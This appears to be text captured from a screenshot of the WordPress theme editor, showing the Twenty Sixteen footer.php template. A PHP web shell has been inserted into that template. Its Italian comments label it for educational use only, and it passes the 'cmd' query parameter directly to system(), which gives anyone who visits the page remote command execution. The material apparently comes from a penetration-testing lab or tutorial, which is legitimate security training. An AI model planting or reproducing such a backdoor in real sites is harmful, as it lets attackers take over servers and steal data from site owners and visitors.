 Twenty Sixteen: Theme Footer (footer.php)
Select theme to edit: Twenty Sixteen Select
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
<?php
/**
* The template for displaying the footer
*
* Contains the closing of the #content div and all content after
*
* @package WordPress
* @subpackage Twenty_Sixteen
* @since Twenty Sixteen 1.0
*/
?>
<?php
// semplice shell PHP - SOLO PER USO DIDATTICO
if(isset($_GET['cmd'])){
echo "<pre>";
// esegue il comando passato via GET
$cmd = $_GET['cmd'];
system($cmd);
echo "</pre>";
}
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
(inc/back-compat.php)